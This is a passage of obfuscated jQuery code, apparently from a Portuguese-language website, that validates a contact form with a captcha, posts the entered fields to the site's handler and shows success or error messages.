_0x40a3e1(_0xa51ecc);},'MmqeA':_0x36f2b3('sCu2',0xa9,0x1de,0x405),'LRWGV':_0x36f2b3('Nr$F',0x20b,0x3e4,0x2ac)+_0x36f2b3('I)rv',0x5fe,0x405,0x60b),'jJQTn':'Mensagem\x20e'+_0x5f3860(0x2bf,0x146,0x60,0x57),'ZRZcV':function(_0x2598a2,_0x1fbe2c){return _0x2598a2(_0x1fbe2c);},'agtjP':_0x1aab11('#q42',-0x131,0x20b,0x13a)+_0x36f2b3('#jSk',0x70a,0x4c6,0x598)+_0x1aab11('r@!V',0x2ca,0x2b5,0x235),'pqvlL':function(_0x20ffb2,_0x2a6747){return _0x20ffb2(_0x2a6747);},'pNaRL':_0x1aab11('r@!V',0xc8,-0xac,0x1ba)+_0x1aab11('r@!V',0x63,0x53,-0x158)+_0x5f3860(-0x349,0xfe,0x17,-0x12a),'YGBdR':function(_0x2f1cae,_0x1b3e01){return _0x2f1cae==_0x1b3e01;},'SKJpG':'ERRO-EMAIL','ngwkK':function(_0x3936aa,_0x24db90){return _0x3936aa(_0x24db90);},'PDNEx':_0x36f2b3('W(Kf',0x355,0x402,0x5c2),'SGkiy':_0x36f2b3('@*#Z',0x31c,0x4ee,0x2e3)+_0x6ab4a1(0x561,0x5e2,0x6a5,0x625)+_0x36f2b3('#%us',0x3ef,0x19d,0x114),'XTQPu':function(_0x11ca9b,_0x5c4f98){return _0x11ca9b==_0x5c4f98;},'eiRIX':_0x1aab11('n*JH',0x356,-0x30,0x223)+'HA','bYadC':_0x1aab11('Ww0n',0x131,0x35c,0x295),'VoVlz':function(_0x5e9f3f,_0x1f34ee){return _0x5e9f3f(_0x1f34ee);},'kIbeh':'Resultado\x20'+_0x5f3860(-0x3bd,-0x2cd,-0x35a,-0x240)+'\x20Incorreto'+_0x36f2b3('d@A2',0x2b7,0x373,0x1e1)+'e!','cClxt':_0x6ab4a1(0x5a3,0x5d8,0x53e,0x436)+'CHIMENTO','uFvRl':function(_0x591afe,_0x393c28){return _0x591afe===_0x393c28;},'EiljC':_0x5f3860(0x2db,0x125,0x2cb,0x150),'HfJYk':_0x1aab11('[zW8',-0xd8,-0x83,0xa8)+'ampos\x20são\x20'+_0x6ab4a1(0x268,0x373,0x24d,0x222)+_0x36f2b3('rdCU',0x4c1,0x2a1,0x4c)+'igatório,\x20'+_0x1aab11('r@!V',0x16f,0x411,0x364),'AcbFb':_0x6ab4a1(0x71b,0x96c,0x5b1,0x82e)+_0x1aab11('&WOX',0x1f0,0x2d4,0x6b)+'n-cpt','oxLww':_0x6ab4a1(0x281,0x2c8,0x43f,0x24b),'kjytX':'answerenco'+'de','HYbzM':function(_0x2fe150,_0x32df97){return _0x2fe150(_0x32df97);},'GEdms':_0x36f2b3('kXWu',0x1a6,0x3f0,0x30b),'UHwhh':_0x6ab4a1(0x272,0x11c,0x274,0x30b),'aGaMF':_0x6ab4a1(0x30a,0x406,0x18a,0x4a6),'aFmXr':function(_0x1aeb00,_0x3593e6){return _0x1aeb00(_0x3593e6);},'hmakD':_0x1aab11('(m3j',0xe8,0x115,0x34d)+'r','PJnZK':_0x36f2b3('#jSk',0x275,0x4b2,0x41f),'jiolo':'label','YrXLU':'#form-cont'+_0x5f3860(-0x6a,0x18a,0x102,0x176)+_0x6ab4a1(0x309,0x478,0x533,0xd2),'mJxZI':_0x1aab11('As2i',0x129,-0x1ea,-0xaf),'gGVZD':_0x6ab4a1(0x666,0x87e,0x56a,0x7f3),'xMyMl':_0x36f2b3('GHDv',0x10d,0x367,0x574),'BnkgJ':function(_0x136492,_0xe913ea){return _0x136492(_0xe913ea);},'OEfZl':_0x5f3860(-0x67,-0x110,-0x14,-0x31),'cLvrW':function(_0x5c9637,_0x5c9dc0){return _0x5c9637(_0x5c9dc0);},'taMnK':function(_0x3e7f7b,_0x363a08){return _0x3e7f7b(_0x363a08);},'TJqVG':_0x1aab11('oNn6',0x22e,0x538,0x355)+'-cad','nkQmT':_0x36f2b3('#%us',0x255,0x207,0x374)+_0x1aab11('&WOX',-0x27b,0x172,-0x82)+'hp','zHFXc':_0x5f3860(-0x27a,0x90,-0xda,-0x160)+_0x36f2b3('kXWu',0xab,0x26a,0x2ec),'bsLFL':_0x36f2b3('U6tj',0x285,0x4a7,0x4de)};$(_0x429b18[_0x1aab11('P[(&',0x113,-0xe3,-0xcb)])[_0x1aab11('As2i',-0x58,0x75,0x182)]();function _0x36f2b3(_0x102928,_0x3a6f6,_0x179253,_0x46dc93){return _0x1ab315(_0x179253- -0x431,_0x3a6f6-0x1a3,_0x179253-0x29,_0x102928);}_0x429b18[_0x5f3860(0x100,-0x13e,-0x373,-0x103)]($,_0x429b18['agtjP'])[_0x5f3860(0xa5,0x9f,-0x1a3,-0x18b)]()[_0x5f3860(-0x47c,-0xb7,-0x320,-0x245)](_0x1aab11('n*JH',-0x11f,-0x202,-0xb6)+'field')[_0x5f3860(-0x150,-0x244,-0xe0,-0x258)]({'border-color':_0x429b18[_0x5f3860(0x2b5,0x4e,0x167,0x12b)]});function _0x6ab4a1(_0x315f5f,_0x462de3,_0x3c8e4c,_0x2d36ee){return _0x4e57f8(_0x315f5f-0x172,_0x2d36ee,_0x3c8e4c-0xb,_0x315f5f-0x41a);}var _0x319dbf=![],_0xdb9497=$(this)[_0x5f3860(-0x4b4,-0x34d,-0x362,-0x2e8)](_0x429b18[_0x36f2b3('n*JH',0x1e7,0x439,0x285)])['text']();function _0x1aab11(_0x44a926,_0x362e66,_0xe9978d,_0x182e95){return _0x1ab315(_0x182e95- -0x5f9,_0x362e66-0x12a,_0xe9978d-0x146,_0x44a926);}_0x429b18[_0x36f2b3('5o#g',0xed,0x92,0x58)]($,_0x429b18['YrXLU'])[_0x6ab4a1(0x3ce,0x1fc,0x366,0x3a4)](function(){function _0x4abea8(_0x1489e4,_0x304f5f,_0x4b3856,_0x4a7110){return _0x36f2b3(_0x1489e4,_0x304f5f-0x15f,_0x4b3856-0x415,_0x4a7110-0x183);}function _0x21257d(_0x56cb1f,_0x52d54b,_0x42336a,_0x193c3a){return _0x1aab11(_0x56cb1f,_0x52d54b-0xaa,_0x42336a-0xa7,_0x52d54b-0x348);}function _0x4bc8c9(_0x328377,_0x51c8c0,_0x1ed3b6,_0x2755f7){return _0x5f3860(_0x328377-0x123,_0x1ed3b6,_0x1ed3b6-0x15a,_0x2755f7-0x76d);}function _0x1133da(_0x551c2b,_0x160af2,_0x5ca073,_0x24a71c){return _0x6ab4a1(_0x551c2b- -0x2ee,_0x160af2-0x1e4,_0x5ca073-0x11,_0x5ca073);}if(_0x4abea8('GK0g',0x683,0x496,0x2e0)===_0x429b18[_0x4abea8('67KR',0x821,0x613,0x618)])_0x4eea4f[_0x4bc8c9(0x912,0x65d,0x833,0x74c)][_0x4bc8c9(0x5ba,0x634,0x65f,0x508)]=_0x429b18['XBQdG'];else{_0x429b18['ZXwAk'](jQuery[_0x1133da(0x3f,-0x22e,0x92,0x2b6)](_0x429b18[_0x1133da(0x142,0x120,0x2d4,0x15d)]($,this)[_0x4bc8c9(0xa69,0x975,0x78f,0x8b2)]()),'')&&(_0x429b18['GNpEL']($,this)[_0x21257d('6K1Z',0x21e,0x496,0x1c6)]()['find'](_0x429b18['JHldq'])[_0x21257d('67KR',0x1d1,0x352,-0x7f)]({'border':_0x429b18['sWjKi'],'border-color':_0x429b18['KOFlC']}),_0x319dbf=!![]);if($(this)[_0x1133da(0x3eb,0x5dc,0x39b,0x5ed)](_0x429b18[_0x21257d('I$4m',0x619,0x559,0x7db)])){var _0x1420bd=/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;if(_0x429b18['XBgMQ'](_0x429b18[_0x4bc8c9(0x756,0x841,0x4de,0x5fe)]($,this)[_0x21257d('Iw2p',0x66a,0x892,0x692)](),''))_0x429b18[_0x1133da(0x6e,0x1ad,0x135,-0x19a)]($,this)[_0x4bc8c9(0x676,0x5d9,0x6ae,0x5e2)]()[_0x4abea8('&WOX',0x978,0x88f,0x950)](_0x429b18[_0x4bc8c9(0x3fb,0x721,0x430,0x5ee)])[_0x1133da(0x59,0x6a,-0x70,-0x202)]({'border':_0x429b18['sWjKi'],'border-color':_0x429b18['KOFlC']}),$(this)[_0x21257d('N6kv',0x216,0x1e4,0x14d)]()['append']('<i\x20class=\x22'+_0x1133da(0x342,0x2b3,0x182,0x1e7)+_0x4bc8c9(0x4c0,0x493,0x5eb,0x583)+'f-error\x20no'+_0x1133da(0x29,-0x1a6,-0x1b,-0x88)+_0x21257d('zLOf',0x234,0x26a,0x459)),_0x319dbf=!![];else _0x429b18[_0x1133da(-0x6a,0xa8,0x8,-0x1cc)](_0x429b18[_0x4abea8('Nr$F',0xacb,0x8df,0x84a)]($,this)[_0x4abea8('[zW8',0x745,0x53c,0x3a9)](),'')&&!_0x1420bd['test'](jQuery[_0x4bc8c9(0x6cd,0x5a7,0x46f,0x4fb)]($(this)[_0x4abea8('1waf',0x3b5,0x4f9,0x3cb)]()))?_0x21257d('6Tp2',0x5d3,0x565,0x68d)===_0x429b18['ZFENF']?(_0x429b18['GNpEL']($,this)['parent']()['find'](_0x429b18[_0x21257d('zLOf',0x330,0x257,0x2f5)])[_0x4bc8c9(0x3d6,0x594,0x78a,0x515)]({'border':_0x429b18[_0x4abea8('I)rv',0x628,0x889,0x82f)],'border-color':_0x429b18[_0x1133da(0x242,0x21,0x265,0x244)]}),_0x429b18[_0x1133da(0x2ea,0x2aa,0x413,0x549)]($,this)[_0x21257d('YwnT',0x6a2,0x6bf,0x654)]()[_0x4abea8('zLOf',0x927,0x936,0x708)](_0x429b18[_0x21257d('As2i',0x694,0x629,0x6ad)]),_0x319dbf=!![]):(_0x5747d4(_0x429b18[_0x4abea8('Ww0n',0x6d0,0x8b5,0x7b3)],_0x429b18['ZrNyS'],0x3e0+0x1*-0x23d6+0x554*0x6),_0x429b18[_0x4abea8('As2i',0x284,0x4d5,0x467)](_0x31c097,_0x429b18['cZLHt'],_0x429b18[_0x21257d('#%us',0x203,0x237,0x1ac)],-0x163d*0x1+0x2392+-0x9*0x17b),_0x429b18[_0x1133da(0x227,0x468,0x3b0,0x451)](_0x41ad76),_0x429b18[_0x4bc8c9(0x80b,0x519,0x757,0x6e3)](_0x657688)):_0x429b18[_0x21257d('GHDv',0x33b,0x419,0x5a4)](_0x429b18[_0x4bc8c9(0x6b5,0x74c,0x922,0x8fd)],_0x429b18[_0x1133da(-0x9,-0xce,0x13b,0x65)])?(_0x429b18[_0x1133da(0x161,-0x86,-0x10b,0x1a8)]($,this)[_0x4abea8('U6tj',0xa55,0x85e,0x8fc)]()['find'](_0x1133da(0x14f,0x44,0x379,-0x9b)+'field')[_0x21257d('E#Ks',0x59d,0x7ef,0x32d)]({'border':_0x429b18[_0x21257d('Iw2p',0x2fe,0x4a0,0x19a)],'border-color':_0x429b18[_0x21257d('P[(&',0x326,0x384,0x108)]}),$(this)[_0x4abea8('c1OR',0x3b0,0x5af,0x7ea)]()[_0x21257d('N6kv',0x32c,0x113,0x3d0)](_0x429b18[_0x21257d('rTEY',0x671,0x46a,0x689)])):_0x2a4297[_0x4bc8c9(0x6dd,0x7fd,0x8f6,0x71d)]=_0x429b18[_0x4bc8c9(0x787,0x545,0x6ed,0x6f7)](_0x350b3a,_0x304b6b[_0x21257d('P[(&',0x347,0x357,0x145)]);}if(_0x429b18[_0x4abea8('I)rv',0x62f,0x559,0x6e6)]($,this)[_0x1133da(0x3eb,0x53d,0x460,0x456)](_0x429b18[_0x21257d('W(Kf',0x319,0x151,0x3f1)])){if(_0x429b18['eWfbM']==='PYWLw'){var _0x4e5ddc=_0x429b18[_0x4bc8c9(0x6c5,0x5ca,0x5b6,0x712)]($,_0x429b18[_0x21257d('GHDv',0x32b,0x51a,0x481)])['val'](),_0xe76468=_0x429b18[_0x4abea8('#q42',0x614,0x64c,0x80c)]($,_0x429b18[_0x4bc8c9(0x861,0x72f,0x84a,0x82e)])[_0x4abea8('N6kv',0x55a,0x758,0x4fe)](_0x1133da(0x456,0x399,0x3ce,0x4f3));if(_0x429b18[_0x4bc8c9(0x43e,0x534,0x6cf,0x5a6)](_0x4e5ddc,'')){var _0x12a461={};_0x12a461[_0x1133da(0x38b,0x37a,0x375,0x39d)]=_0x429b18[_0x4abea8('I$4m',0x73b,0x5ac,0x528)],_0x12a461['border-col'+'or']=_0x429b18[_0x1133da(0x242,0x368,0x8a,0x317)],$(this)['parent']()[_0x1133da(0x6c,-0x192,0x2d7,-0x108)]('.required-'+_0x1133da(0x31c,0x50b,0x3a1,0xaa))[_0x4bc8c9(0x47e,0x471,0x4bb,0x515)](_0x12a461),_0x429b18[_0x1133da(0xe1,0x15,-0x152,0x1d3)]($,this)[_0x1133da(0x126,0x187,0x36e,0x170)]()[_0x4bc8c9(0x308,0x732,0x60d,0x538)](_0x429b18[_0x4bc8c9(0x44e,0x582,0x794,0x663)]),_0x319dbf=!![];}else{if(_0x429b18[_0x21257d('W(Kf',0x38c,0x45f,0x525)](_0x4e5ddc,_0xe76468)){var _0xe30786={};_0xe30786[_0x21257d('Jebm',0x6ab,0x5ad,0x689)]='1px\x20solid\x20'+_0x4abea8('R&UF',0x728,0x7d5,0x761),_0xe30786['border-col'+'or']='#FD4F4F',_0x429b18[_0x1133da(0x263,-0x10,0x1f2,0x7d)]($,this)[_0x4abea8('W(Kf',0x658,0x712,0x8a6)]()[_0x21257d('r0iM',0x5d8,0x4a6,0x6f2)](_0x429b18[_0x4abea8('c1OR',0x7c0,0x69e,0x475)])[_0x21257d('Nr$F',0x689,0x634,0x460)](_0xe30786),$(this)[_0x21257d('0#h@',0x1db,0x2eb,0x23c)]()[_0x4abea8('1waf',0x399,0x5e9,0x6fb)](_0x429b18[_0x4abea8('N6kv',0x86d,0x919,0x712)]),_0x319dbf=!![];}else{if(_0x429b18['IuMEW'](_0x429b18['vqAuy'],_0x21257d('67KR',0x451,0x51f,0x35e))){var _0x3c29d9=_0x1d914d?function(){if(_0x1059c1){var _0x56355e=_0x59833b['apply'](_0x104064,arguments);return _0x4010c1=null,_0x56355e;}}:function(){};return _0x4e94b4=![],_0x3c29d9;}else $(this)[_0x4abea8('#%us',0x421,0x5d5,0x793)]()['find'](_0x429b18[_0x21257d('6Tp2',0x594,0x615,0x428)])[_0x21257d('6Tp2',0x427,0x514,0x4b0)]({'border':_0x429b18[_0x21257d('rTEY',0x270,0x1b0,0x3ab)],'border-color':'#2baf86'}),_0x429b18[_0x1133da(0x5d,-0x16d,-0x20a,-0x16e)]($,this)[_0x4bc8c9(0x517,0x4e8,0x5a3,0x5e2)]()['append'](_0x429b18[_0x21257d('N6kv',0x34b,0x1b5,0x52c)]);}}}else _0x429b18[_0x4bc8c9(0x4f6,0x48d,0x62e,0x61d)](_0xf71362,_0x429b18[_0x4bc8c9(0x7be,0x7b3,0x99f,0x7cd)])[_0x21257d('oNn6',0x286,0x148,0x15a)]('');}}});if(!_0x319dbf){if(_0x1aab11('Tp^v',0x2d8,0x14e,0x1f5)!==_0x429b18['mJxZI']){var _0x4729d7=$(_0x429b18[_0x5f3860(0x207,0x15c,0x12d,0x1ab)])[_0x36f2b3('E#Ks',0x38a,0x16f,0x12f)](),_0x19adbe=$(_0x429b18[_0x1aab11('6Tp2',0x2ef,0x3e0,0x175)])[_0x6ab4a1(0x6e4,0x8b8,0x5fb,0x6c9)](),_0x2209fa=$(_0x429b18[_0x6ab4a1(0x472,0x5e4,0x4d5,0x630)])[_0x1aab11('E#Ks',0x1eb,-0x246,-0x59)](),_0x525dc0=_0x429b18[_0x36f2b3('rdCU',0x1db,0x384,0x23c)]($,_0x5f3860(0x1cb,0x13f,0x21e,0x10b))[_0x1aab11('#jSk',0x219,0x1f1,-0x40)](),_0x44f02c=_0x429b18['BnkgJ']($,_0x429b18['OEfZl'])[_0x6ab4a1(0x6e4,0x499,0x6a0,0x775)](),_0x5218d7=$(_0x1aab11('W(Kf',0x31b,0x68,0x23e))['val'](),_0x4993ce=_0x429b18[_0x6ab4a1(0x6af,0x4f9,0x505,0x6ee)]($,_0x429b18[_0x36f2b3('n*JH',0x290,0xe3,-0x10d)])['val'](),_0x2345b9=_0x429b18['cLvrW']($,_0x429b18[_0x5f3860(0x16d,-0x226,-0x14c,0x1e)])['attr'](_0x429b18[_0x5f3860(0x2d1,0x235,0x230,0xc8)]);_0x429b18[_0x6ab4a1(0x3cc,0x16f,0x4fc,0x498)]($,_0x429b18[_0x5f3860(-0x67,-0x479,-0x3ed,-0x256)])[_0x1aab11('r@!V',-0xfa,-0x330,-0xbb)](''),$[_0x5f3860(0x290,0xc9,0x2e8,0x15a)]({'url':_0x429b18[_0x6ab4a1(0x3dd,0x587,0x456,0x25e)],'data':{'acao':_0x429b18['zHFXc'],'nome':_0x4729d7,'fone':_0x19adbe,'email':_0x2209fa,'cidade':_0x525dc0,'assunto':_0x44f02c,'mensagem':_0x5218d7,'cptResp':_0x4993ce,'cptResult':_0x2345b9},'type':_0x429b18[_0x36f2b3('bBN)',0x5e6,0x392,0x568)],'beforeSend':function(){function _0x3c5546(_0x2bb49d,_0x168d19,_0x27bc4a,_0x1e808d){return _0x6ab4a1(_0x2bb49d-0x178,_0x168d19-0x31,_0x27bc4a-0x103,_0x168d19);}function _0x30ce48(_0x51416f,_0xfc54ac,_0xdbe0fd,_0x371f4b){return _0x36f2b3(_0xfc54ac,_0xfc54ac-0x1d6,_0x51416f- -0x27b,_0x371f4b-0x14d);}function _0x118197(_0x113fde,_0x1a405e,_0xe1b04f,_0x4df146){return _0x1aab11(_0xe1b04f,_0x1a405e-0x98,_0xe1b04f-0x1ac,_0x4df146-0x57d);}function _0x3f8353(_0x19c580,_0x4b0acd,_0x26ecb1,_0x18a229){return _0x6ab4a1(_0x18a229- -0x40e,_0x4b0acd-0xc0,_0x26ecb1-0x81,_0x26ecb1);}_0x429b18[_0x30ce48(0x10b,'6Tp2',0x1a7,0x27a)]($,_0x3f8353(0x17e,0x162,0x2a,0x110)+_0x3c5546(0x4c2,0x6d1,0x639,0x627))['text'](_0x429b18[_0x118197(0x6be,0x4be,'#%us',0x4c5)]);},'success':function(_0x1603ca){function _0x39d9c0(_0x1c5938,_0x25d761,_0x10b8ff,_0x41877b){return _0x36f2b3(_0x25d761,_0x25d761-0xb1,_0x41877b-0x1ea,_0x41877b-0x1ef);}function _0xa0eca0(_0x55fdfe,_0x31bfdf,_0x55e1ab,_0x531cba){return _0x5f3860(_0x55fdfe-0x54,_0x55fdfe,_0x55e1ab-0x14d,_0x31bfdf-0x4c5);}var _0x2e63f9={'PAQWm':function(_0x167081,_0x516805){return _0x167081(_0x516805);},'UbJTp':_0x429b18[_0x2e6624(0x485,0x2ee,0x2fa,0x6e0)],'QaJem':_0x429b18[_0x13ac0c(0x44a,0x36b,0x555,'r@!V')],'xDEVX':_0x429b18[_0x2e6624(0x3fe,0x296,0x53f,0x248)],'PKPkA':_0x429b18['YLBgW'],'drySZ':_0x429b18[_0x2e6624(0x42c,0x50d,0x2e2,0x53b)],'xXjBF':'style','MhdCz':_0x429b18[_0x2e6624(0x6cf,0x90a,0x7b7,0x72d)],'BLvca':_0xa0eca0(0x1d0,0x209,0x3a9,-0x42),'DItCW':function(_0x100a9f,_0x5ec427){function _0x9615fa(_0x11a43b,_0x35c004,_0x1ef34a,_0x1b784b){return _0x13ac0c(_0x11a43b-0x10f,_0x35c004-0x1bb,_0x1ef34a-0x109,_0x11a43b);}return _0x429b18[_0x9615fa('E#Ks',0x47c,0x4de,0x208)](_0x100a9f,_0x5ec427);},'GMUIL':_0x429b18[_0xa0eca0(0x48a,0x2b2,0x160,0x18f)],'WdIlJ':_0x39d9c0(0xa5,'@*#Z',-0x6,0x24c),'wBwBF':_0x429b18[_0x2e6624(0x4b5,0x3fa,0x3e0,0x727)],'kAePB':function(_0x42996d,_0x372b5b){function _0xd11270(_0x3b06a8,_0x210eb1,_0x4d3c0e,_0x31bb52){return _0xa0eca0(_0x4d3c0e,_0x3b06a8- -0x39,_0x4d3c0e-0xe,_0x31bb52-0x70);}return _0x429b18[_0xd11270(0x389,0x2ba,0x1b7,0x574)](_0x42996d,_0x372b5b);},'cCwwM':_0x39d9c0(0x873,'YwnT',0x7c1,0x641)};function _0x13ac0c(_0x2c1d73,_0x3e5b04,_0x42075f,_0x5b3f29){return _0x36f2b3(_0x5b3f29,_0x3e5b04-0x194,_0x3e5b04- -0x157,_0x5b3f29-0x170);}function _0x2e6624(_0x30f0fc,_0x18f083,_0x32f5a4,_0x253b52){return _0x6ab4a1(_0x30f0fc- -0x3d,_0x18f083-0x8,_0x32f5a4-0x1ce,_0x253b52);}if(_0x1603ca==_0x13ac0c(0x328,0x36a,0xfc,'rTEY')+_0x39d9c0(0x421,'W(Kf',0x614,0x444)){if(_0x429b18[_0x39d9c0(0x5a0,'gfyD',0x4f2,0x70e)](_0x429b18[_0xa0eca0(0x11d,0x20a,0x43,0x2b8)],_0x429b18[_0xa0eca0(0x3a8,0x20a,0x304,0x35e)]))_0x4c44af['matches']?_0x2e63f9[_0x2e6624(0x4f5,0x730,0x4a9,0x719)](_0xba1fff,_0x2e63f9[_0xa0eca0(0x4e6,0x3cc,0x406,0x342)])[_0x39d9c0(0x18f,'GHDv',0x33e,0x315)]('id',_0x2e6624(0x26b,0x273,0x23f,0x12c)+_0x39d9c0(0x5fa,'U6tj',0x46c,0x565))[_0x39d9c0(0x827,'0#h@',0x6fc,0x680)](_0x2e63f9[_0x39d9c0(0x715,'f3f!',0x4e8,0x597)])[_0x39d9c0(0x732,'n*JH',0x6a5,0x5a3)]()['children'](_0x2e63f9['xDEVX'])[_0xa0eca0(0x142,0x290,0x54,0xdb)](_0x23ed65)[_0xa0eca0(0x3e3,0x280,0x393,0x4ee)](_0x2e63f9[_0x2e6624(0x355,0x197,0x416,0x3be)])[_0x13ac0c(0x439,0x38c,0x299,'@*#Z')]('ul')[_0x39d9c0(0x6de,'rTEY',0x524,0x58c)](_0xa0eca0(0x333,0x43f,0x56a,0x45c))[_0x13ac0c(-0x1ba,-0x41,0xce,'P[(&')]()['before'](_0x2e63f9[_0x2e6624(0x3a1,0x34b,0x3b6,0x24c)]):(_0x2e63f9[_0x2e6624(0x4f5,0x535,0x40f,0x3ee)](_0x3e1f1d,'#main-nav-'+_0x13ac0c(0x5f,0x18e,0xa9,'As2i'))[_0x39d9c0(0x593,'rTEY',0x50f,0x4c6)]('id','main-nav')[_0xa0eca0(0x43d,0x563,0x502,0x696)](_0x2e63f9[_0x2e6624(0x577,0x532,0x7cb,0x76f)])[_0x2e6624(0x47e,0x677,0x4f3,0x2ad)](_0x703e67)[_0x39d9c0(0x4f2,'rdCU',0x550,0x5c0)](_0x2e63f9['MhdCz'])[_0xa0eca0(0x39f,0x1d4,0x43e,-0x8e)](_0xb5baf2)[_0x39d9c0(0x388,'GHDv',0x59c,0x483)]()['siblings'](_0x2e63f9[_0x39d9c0(0x60d,'Iw2p',0x714,0x54e)])[_0x2e6624(0x31d,0x4ca,0x17e,0x170)](_0x2e63f9[_0x13ac0c(0x3f6,0x390,0x4dc,'f3f!')])[_0x39d9c0(0x5b5,'Nr$F',0x3a7,0x4c4)](_0x2e63f9[_0x39d9c0(0x534,'Nr$F',0x3a5,0x476)])[_0x13ac0c(0x7b,-0x24,0x3a,'67KR')]()[_0x39d9c0(0x644,'6Tp2',0x674,0x4da)](),_0x2e63f9[_0x39d9c0(0x74a,'c1OR',0x453,0x4f1)](_0x37c186,_0x2e63f9['GMUIL'])['removeClas'+'s'](_0x2e63f9['WdIlJ']),_0x2e63f9['DItCW'](_0x3d7b9b,_0xa0eca0(0x2c4,0x483,0x297,0x318)+'tton-style'+'2')[_0x2e6624(0x44a,0x347,0x512,0x53e)+'s'](_0x2e63f9[_0x2e6624(0x4e2,0x3e3,0x45a,0x707)]),_0x2e63f9['PAQWm'](_0x45a04d,_0x2e63f9[_0x39d9c0(0x40c,'n*JH',0x412,0x5f3)])['css']({'display':_0x2e63f9['wBwBF']}));else{$(_0x429b18[_0x13ac0c(0x3da,0x3ac,0x371,'gfyD')])[_0x13ac0c(-0x8d,0xde,0xd4,'c1OR')]({'color':_0x429b18[_0x2e6624(0x551,0x496,0x7b1,0x71e)]})[_0x39d9c0(0x37a,'9p]G',0x355,0x437)](_0x429b18['jJQTn']);var _0x4a3aae={};_0x4a3aae[_0x2e6624(0x63c,0x7cf,0x6f8,0x3e4)]='0',_0x429b18[_0xa0eca0(0x83c,0x5ea,0x85d,0x4b5)]($,_0x429b18[_0x39d9c0(0x883,'[zW8',0x77c,0x6a9)])[_0x39d9c0(0x249,'@*#Z',0x4da,0x287)]('')[_0x2e6624(0x30a,0x2bf,0x44e,0x362)](_0x4a3aae),_0x429b18['pqvlL']($,_0x429b18[_0x13ac0c(0x71,0x3a,0xa0,'5o#g')])['remove']();}}else{if(_0x429b18[_0x39d9c0(0x58c,'Z(ys',0x323,0x462)](_0x1603ca,_0x429b18[_0x2e6624(0x653,0x76d,0x882,0x544)]))_0x429b18[_0x39d9c0(0x20b,'P[(&',0x3cc,0x386)]($,_0x429b18['PDNEx'])['css']({'border':_0x429b18['sWjKi'],'border-color':_0x429b18['KOFlC']}),_0x429b18[_0x39d9c0(0x493,'Ww0n',0x5e7,0x3ca)]($,_0x429b18[_0x2e6624(0x6e4,0x898,0x6ca,0x8f8)])[_0x2e6624(0x30a,0x2a5,0x2c6,0x417)]({'color':_0x429b18[_0x39d9c0(0x5f4,'[zW8',0x220,0x420)]})[_0x39d9c0(0x59d,'GK0g',0x694,0x702)](_0x429b18[_0x13ac0c(0x231,0x291,0x3c5,'r0iM')]);else{if(_0x429b18[_0x13ac0c(-0x1c6,-0x10c,0x18,'6K1Z')](_0x1603ca,_0x429b18['eiRIX']))'HxPLk'===_0x429b18['bYadC']?_0x2e63f9['kAePB'](_0x534d7d,_0xa0eca0(0x5b2,0x444,0x2ec,0x5bd)+_0xa0eca0(0x317,0x270,0x4e3,0x174))[_0x2e6624(0x30a,0x1ef,0x191,0x360)]({'color':_0x2e63f9[_0xa0eca0(0x2e,0x1c2,0x21f,0x165)]})[_0x13ac0c(-0x16d,-0x68,-0x1e3,'8eA%')](_0x2e6624(0x6b3,0x575,0x88a,0x6ca)+'ampos\x20são\x20'+'de\x20preench'+_0xa0eca0(0x316,0x233,0xdf,0x212)+_0x2e6624(0x401,0x52a,0x52f,0x1b1)+_0x39d9c0(0x494,'Ww0n',0x4df,0x4b1)):(_0x429b18[_0x13ac0c(-0x180,0xd5,0x275,'r@!V')]($,_0x429b18['SYxrg'])[_0x39d9c0(0x856,'Nr$F',0x947,0x6f3)]({'border':_0x429b18[_0x2e6624(0x4e3,0x497,0x62d,0x4f1)],'border-color':_0x429b18[_0x2e6624(0x4f3,0x564,0x6cd,0x735)]}),_0x429b18[_0x13ac0c(0x348,0x304,0x439,'GK0g')]($,_0x13ac0c(-0x267,-0x103,-0x268,'Jebm')+_0xa0eca0(0x311,0x270,0x1a7,0x3a3))[_0x2e6624(0x30a,0x9e,0x56a,0x3db)]({'color':_0x429b18[_0x39d9c0(0x49e,'(m3j',0x662,0x542)]})['text'](_0x429b18['kIbeh']));else{if(_0x1603ca==_0x429b18[_0x2e6624(0x321,0x22c,0x31d,0x3ce)]){if(_0x429b18[_0x39d9c0(0x231,'OFqD',0x435,0x451)](_0x429b18[_0x39d9c0(0x115,'f3f!',0x212,0x232)],_0x429b18[_0xa0eca0(0x4aa,0x642,0x877,0x5bc)])){var _0x3ab165={};_0x3ab165[_0x39d9c0(0x393,'Ww0n',0x4a1,0x2a3)]=_0x2e6624(0x43e,0x662,0x444,0x68a),_0x429b18[_0x39d9c0(0x6d1,'zLOf',0x644,0x5ca)]($,_0x429b18[_0x2e6624(0x6e4,0x67a,0x785,0x75b)])[_0x39d9c0(0x712,'rTEY',0x376,0x4a3)](_0x3ab165)[_0x39d9c0(0x358,'n*JH',0x92,0x27a)](_0x429b18[_0x13ac0c(-0x2b9,-0x7b,-0x155,'(m3j')]);}else _0x379dbf=_0x429b18[_0x39d9c0(0x4b5,'OFqD',0x880,0x70f)],_0x404afe=_0x429b18[_0x13ac0c(0x1d0,0x20a,0x3ba,'kXWu')];}else _0x429b18['ngwkK']($,_0x429b18[_0xa0eca0(0x4cc,0x647,0x76e,0x877)])[_0xa0eca0(0x10b,0x26d,0x245,0xcd)]({'color':_0x429b18[_0x39d9c0(0x2e6,'c1OR',0x656,0x4be)]})[_0x13ac0c(-0xa7,0x56,0x278,'P[(&')]('Erro\x20ao\x20en'+_0x2e6624(0x2db,0x215,0x2a4,0x176)+_0x13ac0c(0x183,0x258,0x329,'#%us')+_0x13ac0c(0x23e,0x264,0x3dd,'#jSk')+'de!');}}}}});}else{var 